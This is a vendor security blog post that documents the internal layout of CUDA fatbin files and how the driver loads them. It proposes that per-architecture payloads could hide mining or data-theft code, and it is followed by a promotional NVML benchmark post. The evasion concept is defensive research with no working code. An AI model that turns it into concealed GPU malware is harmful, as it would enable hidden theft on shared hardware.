
The outermost layer is standard CPU machine code (ELF or PE), nowadays this is typically either a x86-64 or ARM executable. Embedded within this executable, typically in a section called `.nv_fatbin`, sits all fat binaries within this CUDA application. An array in `.nvFatBinSegment` points to the start of all the fat binaries in the application.
```
$ readelf -S a.out | grep -i fatbin
[18] .nv_fatbin PROGBITS 0000000000089cc8 00089cc8
[29] .nvFatBinSegment PROGBITS 00000000000a8058 000a8058
```
## Layer 1: The Fat Binary List
We are not the first to reverse engineer this format. Over the years public projects, such as [Clang](https://github.com/llvm/llvm-project/blob/3d06968/clang/lib/CodeGen/CGCUDANV.cpp) and [ZLUDA](https://github.com/vosen/ZLUDA/blob/59012649c6680098f87e728c53eb6d18dc8642e8/cuda_types/src/dark_api.rs#L32) refer to this initial layer as the fat bin wrapper.
```c
struct FatBinPtr {
int32_t magic; // 'FbC\xb1' - Your first clue this is CUDA
int32_t version;
void* fatbin_data; // Pointer to the real payload
char* filename_or_bin;
};
```
Taking a look at a simple hello world, we have the following content in the `.nvFatBinSegment`:
```c
struct FatBinWrapper __fatDeviceText[0x2] =
{
[0x0] =
{
int32_t magic = 'FbC\xb1'
int32_t version = 0x2
void* fatbin_data = 0x00489cc8
char* filename_or_bin = 0x004a80b0
}
[0x1] =
{
int32_t magic = 'FbC\xb1'
int32_t version = 0x1
void* fatbin_data = 0x0048a010
char* filename_or_bin = 0x0
}
};
```
That magic number `FbC\xb1` is your first confirmation you're looking at CUDA's binary format, or at least a pointer to it. The pointer at offset 0x08 leads to the actual fatbin data — this is the entry point structure that lives in your executable's `.nv_fatbin` section.
## Layer 2: The FatBin Header
Following that pointer, you reach the proper FatBin. The header magic `0xBA55ED50` appears in various reverse-engineering projects and has become the signature of CUDA fatbins:
```c
struct FatBinHeader {
uint32_t magic; // 0xBA55ED50 - Second magic number
uint16_t version; // Currently 1
uint16_t header_size; // Critical for parsing
uint64_t fatbin_size; // Total size of all contained binaries
};
```
The `header_size` tells you where the actual binary entries begin, while `fatbin_size` tells you when to stop parsing. Between them lies a sequence of entries, each describing a different GPU binary.
## Layer 3: FatBin Entries
Each entry in the fatbin describes one GPU _binary_. While the basic entry structure has been partially documented by the community, we've filled the 66-byte structure with our own findings through our reverse engineering work:
```c
struct FatBinEntry {
enum FatBinKind kind; // PTX (0x1) or ELF (0x2)
uint16_t version; // 0x101
int32_t header_size; // Size of this entry's header
int64_t padded_payload_size; // Payload size with alignment
int32_t payload_size; // Actual payload size
int32_t ptxas_options_offset; // Compiler options offset
uint16_t code_version_minor; // CUDA toolkit minor version
uint16_t code_version_major; // CUDA toolkit major version (e.g., 9, 12, 13)
uint32_t arch; // GPU architecture (SM version)
uint32_t identifier_offset; // Offset to binary name string
uint32_t field_24; // Undocumented
enum BinInfo bin_info; // Platform and compression flags
uint64_t field_30; // Undocumented
uint64_t uncompressed_payload; // Original size if compressed
};
```
The `kind` field tells you what follows: either PTX (portable assembly) or ELF (architecture-specific binary). The `arch` field specifies the target GPU [compute capability](https://docs.nvidia.com/cuda/cuda-c-programming-guide/#compute-capabilities) (like SM_52 for Maxwell, SM_86 for Ampere, SM_89 for Ada Lovelace).
It's worth noting that the entry's header may be bigger than 66 bytes depending on the value indicated by `header_size`.
The `bin_info` field is particularly interesting — it's a bitfield we've documented that encodes platform, debug information, and compression method:
```c
enum BinInfo : uint64_t {
_64Bit = 0x1,
HasDebugInfo = 0x2,
Linux = 0x10,
Mac = 0x20,
Windows = 0x40,
ZLIBCompression = 0x1000,
LZ4Compression = 0x2000,
LZ4Compression2 = 0x4000,
ZSTDCompression = 0x8000
};
```
Fatbin payloads can be compressed using standard algorithms (ZLIB, LZ4, ZSTD). The driver will decompress them before loading. Current versions of CUDA (13+) seem to exclusively use ZSTD compression. While PTX appears to always be compressed, ELF binaries seem to need to reach a certain size threshold before compression is applied.

## Parsing the Structure
Parsing proceeds sequentially through the FatBin by reading each entry's metadata from the info structures, then advancing by the `padded_payload_size` to reach the next entry. This continues until the cumulative size equals the total `fatbin_size` specified in the header, ensuring all PTX files, cubin files for various GPU architectures, and other binary formats are correctly extracted.
This pointer-based navigation is efficient but fragile — there's no built-in error correction, and malformed entries can cause parsing failures.
# The Two Types of GPU Code
A fatbin typically contains two kinds of GPU code, each serving a different purpose as explained in [NVIDIA's PTX documentation](https://docs.nvidia.com/cuda/parallel-thread-execution/):
## Cubins (ELF-CUDA Binaries)
These are pre-compiled, architecture-specific binaries — the GPU equivalent of native machine code. Each cubin is an ELF file with NVIDIA-specific markers.
These binaries can be read using standard tools such as `readelf`:
```
$ readelf -h tmpxft_00005648_00000000-1.sm_52.cubin
ELF Header:
Magic: 7f 45 4c 46 02 01 01 33 07 00 00 00 00 00 00 00
Class: ELF64
Data: 2's complement, little endian
Version: 1 (current)
OS/ABI:
ABI Version: 7
Type: EXEC (Executable file)
Machine: NVIDIA CUDA architecture
Version: 0x78
Entry point address: 0x0
Start of program headers: 3320 (bytes into file)
Start of section headers: 2424 (bytes into file)
Flags: 0x340534
Size of this header: 64 (bytes)
Size of program headers: 56 (bytes)
Number of program headers: 4
Size of section headers: 64 (bytes)
Number of section headers: 14
Section header string table index: 1
```
Exact official meaning of these values does not exist, but by comparing different binaries built for different platforms, we can extract some meaning out of these:
- CUDA 12:
- OS/ABI: 0x33
- ABI Version: 7
- GPU Architecture: encoded in LSB of flags (e.g., 0x46055A → 0x5A = 90 = sm_90)
- CUDA 13:
- OS/ABI: 0x41
- ABI Version: 8
- GPU Architecture: encoded in 2nd LSB of flags (e.g., 0x6007802 → 78 = 120 = sm_120)
When the driver finds a cubin matching the current GPU's compute capability, it can load and execute it directly — no just-in-time compilation needed.
It is worth noting that the decoded `EI_OSABI` values are speculative from our own observation when compiling different programs with different toolkit versions; this is by no means a "standard."
### Kernel Organization in Cubins
Unlike typical CPU executables that consolidate code into a single `.text` section, cubins split each kernel into its own section in the ELF binary. You can observe this with `readelf`:
```
$ readelf -s a.2.sm_120.cubin | grep FUNC
13: 0000000000000000 512 FUNC GLOBAL DEFAULT [: 10] 15 _Z10cuda_helloi
14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND vprintf
15: 0000000000000000 384 FUNC GLOBAL DEFAULT [: 10] 16 _Z10cuda_hellov
```
This per-kernel section organisation makes it significantly easier to fingerprint individual kernels when applications load pre-compiled cubins — a property we leverage extensively in our introspection platform.
## PTX (Parallel Thread Execution)
[PTX](https://docs.nvidia.com/cuda/parallel-thread-execution/) is CUDA's portable assembly language, a virtual ISA that provides forward compatibility. When your executable runs on a GPU newer than those targeted at compile time, the driver JIT-compiles PTX to native SASS (the actual GPU assembly instruction set).
PTX entries in the fatbin include version information and function definitions. They're text-based (though often compressed in the fatbin), making them somewhat inspectable even without specialised tools. You can extract and view PTX code using [`cuobjdump`](https://docs.nvidia.com/cuda/cuda-binary-utilities/#cuobjdump):
```bash
$ cuobjdump --dump-ptx my_executable
```
# Runtime Loading: What Actually Happens
When a CUDA program runs, the driver (`libcuda.so`) must load these binaries before any kernels execute. This happens through the [module API](https://docs.nvidia.com/cuda/cuda-driver-api/group__CUDA__MODULE.html), primarily [`cuModuleLoadData()`](https://docs.nvidia.com/cuda/cuda-driver-api/group__CUDA__MODULE.html#group__CUDA__MODULE_1g9e8047e9dbf725f0cd7cafd18bfd4d12):
```c
CUresult cuModuleLoadData(CUmodule *module, const void *image);
```
The `image` parameter typically points to either a `FatBinWrapper` or a raw CUBIN. At a relatively high level, the driver does the following:
1. **Parse the fatbin structure**: Read the FatBinContainer, follow pointers to the FatBin header, iterate through entries
2. **Enumerate visible GPUs**: Check which devices exist in the current context
3. **Select best binaries**: For each GPU, prefer a cubin with matching SM version; fall back to PTX if no match exists
4. **JIT compile if needed**: If using PTX, compile it to SASS for the target architecture
5. **Load and link**: Place the code in GPU memory, resolve symbols (kernels, global variables)
6. **Return handle**: Give the application a `CUmodule` handle for launching kernels
Symbol resolution can be lazy — not all kernels need to be loaded immediately, only those actually invoked. This reduces startup time but adds latency to the first call of each kernel.
# The Security Question Nobody's Asking
Here's where things get interesting from a security perspective and where we enter uncharted territory. While the security community has explored [GPU-based malware that uses GPUs for unpacking or encryption](https://www.csd.uoc.gr/~gvasil/slides/gpumalware.malware2010.pdf) (Vasiliadis et al., 2010), no published research has examined the risk of architecture-specific malicious payloads within fatbins.
A fatbin can contain multiple binaries for different architectures. The format itself provides no cryptographic verification, no signature checking, no integrity guarantees. There's nothing preventing a fatbin from containing:
- Legitimate code for SM_80 (A100 GPUs)
- Malicious code for SM_89 (L40 GPUs)
- Different behaviour for SM_86 (RTX 3090) versus SM_90 (H100)
The driver will happily load whichever binary matches your hardware. Unless you're extracting and inspecting each architecture-specific payload individually, you have no way to know if they behave identically.
This isn't a theoretical concern. Consider:
**Cryptocurrency mining**: Production inference code on most GPUs, mining malware activated only on high-end datacenter GPUs (H100, A100) where the hash rate makes it worthwhile.
**Data exfiltration**: Benign behaviour on development systems with consumer GPUs, data theft triggered only on production deployments with specific datacenter hardware.
**IP theft**: Different algorithm implementations depending on detected architecture, making reverse engineering harder — benign reference implementations on common GPUs, proprietary algorithms on specific targets.
**Supply chain attacks**: Compromised ML model checkpoints or pre-compiled CUDA libraries that behave differently based on which GPU architecture loads them.
The lack of visibility into GPU binaries creates a blind spot in security tooling. Traditional endpoint security solutions can inspect CPU code but have no mechanism to examine GPU binaries. Even if you decompile the CPU portion of a CUDA executable, you won't see what's inside the fatbins without specialised parsing — and even then, you need to extract and analyse _every architecture variant_ to ensure consistency.
This architecture-specific targeting capability has no equivalent in CPU malware, where binaries are architecture-specific by necessity. The fatbin format's multi-architecture support, designed for compatibility, inadvertently creates an attack surface.
# Stealthium's Approach: Visibility Through Introspection
This is precisely why we built Stealthium's GPU introspection platform. We use [eBPF](https://ebpf.io/) uprobes to intercept several CUDA-related APIs in real-time — this includes `cuModuleLoadData()` — capturing:
- The complete fatbin being loaded
- Process context (PID, executable path, command line)
- All contained binaries (both PTX and cubins for every architecture)
- Hashes of individual kernels within each binary
- Architecture targets and CUDA toolkit versions
- Compression methods and binary metadata
Looking at a real example. When [Ollama](https://ollama.ai/) loads a model, our agent generates hyperprints for each of the modules loaded, with the one below being an example:
```json
{
"type": "CudaLibraryLoad",
"ts": 1768862950100683300,
"data": {
"pid": 25832,
"load_error": 0,
"hash": {
"algorithm": "BLAKE3",
"value": [
5, 254, 167, 26, 114, 250, 12, 16, 120, 133, 255, 202, 59, 195, 155, 124, 188, 185, 255, 237, 94, 56, 71, 240, 194, 46, 227,
97, 136, 65, 104, 157
]
},
"data_type": "FatBinContainer",
"data": {
"version": 1,
"entries": [
{
"bin_info": 32785,
"payload_size": 26088,
"uncompressed_size": 186562,
"payload_type": "NONE",
"hash": {
"algorithm": "BLAKE3",
"value": [
85, 65, 243, 98, 28, 249, 140, 27, 93, 11, 176, 38, 29, 6, 16, 140, 195, 123, 202, 168, 73, 209, 114, 213, 34, 214, 28,
211, 11, 119, 148, 168
]
},
"arch": 75,
"kind": 1,
"shallow": true
},
{
"bin_info": 32785,
"payload_size": 26088,
"uncompressed_size": 186562,
"payload_type": "NONE",
"hash": {
"algorithm": "BLAKE3",
"value": [
238, 121, 227, 134, 59, 182, 251, 209, 89, 72, 41, 246, 242, 196, 213, 198, 54, 81, 252, 65, 45, 217, 129, 11, 81, 206,
221, 79, 85, 76, 193, 157
]
},
"arch": 80,
"kind": 1,
"shallow": true
},
{
"bin_info": 32785,
"payload_size": 26088,
"uncompressed_size": 186562,
"payload_type": "CudaPtx",
"payload": {
"version_major": 9,
"version_minor": 0,
"target": "sm86",
"functions": [
{
"name": "_Z8norm_f32ILi32EEvPKfPfilllf",
"size": 6831,
"hash": {
"algorithm": "BLAKE3",
"value": [
82, 100, 101, 28, 241, 170, 91, 95, 96, 223, 104, 77, 8, 194, 199, 180, 43, 194, 232, 217, 139, 175, 212, 102, 211,
73, 160, 39, 199, 118, 36, 102
]
}
},
{
"name": "_Z8norm_f32ILi1024EEvPKfPfilllf",
"size": 8333,
"hash": {
"algorithm": "BLAKE3",
"value": [
209, 59, 117, 215, 225, 3, 125, 200, 212, 192, 229, 181, 195, 51, 90, 74, 201, 4, 58, 76, 41, 116, 67, 8, 56, 217,
15, 139, 168, 232, 216, 150
]
}
}
]
},
"arch": 86,
"kind": 1,
"shallow": false
}
]
}
}
}
```
This gives us:
**Binary-level tracking**: Every fatbin loaded gets a unique fingerprint. We can track provenance across deployments.
**Kernel-level visibility**: Individual functions can be identified and tracked. We hash each kernel's binary code, enabling detection of modified implementations.
**Architecture coverage**: We see exactly which GPU targets are included. Missing or unexpected architectures can trigger alerts.
**Cross-architecture validation**: We can compare hashes across different architecture variants of the same kernel to detect inconsistencies.
When the same fatbin appears on multiple systems, we know it. When a fatbin contains architecture-specific differences in kernel implementations, we can detect it. When unexpected GPU code loads in production, we alert on it.
# Beyond the Basics: Dynamic Loading
Most fatbins are statically embedded in executables during compilation, residing in the `.nv_fatbin` section of the host binary. But we've observed applications — particularly Ollama — dynamically loading cubins (ELF binaries) rather than fatbins through `cuModuleLoadData()`. When we analysed these occurrences, the binaries were located on the heap of the program at runtime, never appearing in the executable's static sections.
This dynamic loading complicates security analysis. It's not enough to scan executables at rest — you need runtime visibility into what GPU code actually executes. Static analysis tools that only examine the `.nv_fatbin` section will miss dynamically loaded code entirely.
Our eBPF-based approach catches both static and dynamic loading paths, since we intercept at the driver API level where all code must eventually pass.
# What's Next
This post covered the structure of fatbins and the basics of how they're loaded. In the next instalment, we'll dive into kernel launching: how [`cuLaunchKernel()`](https://docs.nvidia.com/cuda/cuda-driver-api/group__CUDA__EXEC.html) works internally, how we trace kernel executions efficiently (Ollama generates over 10,000 kernel launches per inference!), and what you can learn from kernel call patterns.
We'll also explore the opaque handle types NVIDIA uses (`CUfunction`, `CUmodule`, `CUcontext`) and how we extract metadata from them despite the lack of public documentation.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# How Stealthium Built a Faster GPU Monitoring Layer
MAR 2026 · Branislav Brzak · 9 min read
Categories: ENGINEERING, GPU
Tags: gpu, nvml, gpu-monitoring, performance, observability, nvidia, benchmarks, infrastructure
Canonical URL: https://stealthium.io/blog/stealthium-gpu-monitor-nvml
NVML is the industry standard for GPU monitoring, but at production scale its per-call overhead compounds fast. Stealthium GPU Monitor is our answer: a monitoring layer we built and own, designed for deep observability with faster startup, lower memory footprint, and richer data than NVML in most cases.
---
Managing GPUs at scale requires constant communication between software and hardware. NVML, NVIDIA's Management Library, is the standard tool for that: it's how most software asks a GPU what it's doing, how hot it is, how much power it's drawing, and hundreds of other questions. It's widely adopted, well understood, and for many use cases, good enough.
But good enough has limits. When you're running GPU infrastructure at scale, with tight monitoring loops and real-time observability, the overhead of every individual call starts to matter. NVML wasn't built with that environment as its primary target.
Stealthium GPU Monitor is our answer to that. It's a GPU monitoring layer we built and own, designed from the ground up for deep observability at production scale. In most cases it surfaces more information than NVML, at lower overhead, and it's a codebase we can improve on our own timeline.
## The Problem We Went After
Modern GPU infrastructure demands tighter observability than ever before. Teams are running continuous telemetry polling, real-time scheduling decisions, anomaly detection, automated remediation, and dynamic policy enforcement, all simultaneously, all at scale. Per-call overhead compounds fast, and at that scale it becomes real cluster-level cost with no clear path to fix it if you don't own the stack.
We decided to own the stack.
## How We Measured It
We benchmarked the same monitoring API surface across two backend modes: Stealthium GPU Monitor and an NVML-compatible path. Same host, same GPU, same workload profile, same iteration counts, same warmup strategy. No shortcuts.
To reflect realistic production conditions, 5 CUDA programs running at high compute intensity were active in the background throughout the benchmark. This isn't a quiet-machine test; the numbers reflect how both paths perform under actual load.
This measures what matters in production: end-to-end behavior through the product API surface, not isolated microbenchmarks with no connection to real usage.
## What the Numbers Show
### 1) Startup / Initialization: Stealthium GPU Monitor Wins Clearly
Frontend initialization on Stealthium GPU Monitor completed at roughly **2.78 ms**, compared to **16.47 ms** on the NVML-compatible path, a **~5.9x improvement**.
For monitoring components that initialize frequently, such as worker startup, failover recovery, and short-lived monitoring agents, this is an immediate operational gain.
### 2) High-Frequency Telemetry: Where the Gap Opens Up
The biggest wins are on calls that run in tight production loops:
- Clock domains query: **~899x faster**
- Process utilization sample query: **~386x faster**
- PCIe data query: **~31x faster**
- Power limit query: **~27x faster**
Consistent low-latency behavior across hot-path calls means faster decision loops, lower cumulative CPU pressure, and a platform that scales without proportionally increasing resource cost.
### 3) Where NVML Leads
On a subset of operations, the NVML-compatible path is faster, and it's worth explaining why.
In some cases, NVML returns results from hardcoded userspace lookup tables, values baked directly into the library that are served without ever touching the driver. Stealthium GPU Monitor doesn't carry those tables; we go to the driver to get that information, which ensures we're always serving accurate, live data. That does add per-call cost on those specific reads.
In other cases, NVML is faster because it returns less data. Less to process means a faster result, but also a less complete one. Stealthium GPU Monitor surfaces richer information, and that depth has a small per-call cost that shows up in the benchmarks.
Both are deliberate tradeoffs. Driver queries and full introspection are foundational to what Stealthium GPU Monitor does. As we introduce targeted caching where it makes sense, these gaps will narrow.
### 4) Memory Footprint: Stealthium GPU Monitor Runs Much Leaner
Peak process RSS during benchmark flows:
- **Stealthium GPU Monitor:** ~2.3 to 2.7 MB
- **NVML-compatible path:** ~22.1 to 22.7 MB
Roughly **19 to 20 MB lower peak footprint** per process. For customers running dense agent or sidecar deployments, that translates directly to better node density, less memory pressure, and lower infrastructure cost over time.
### 5) Data Depth: Stealthium GPU Monitor Exposes More Than NVML Does
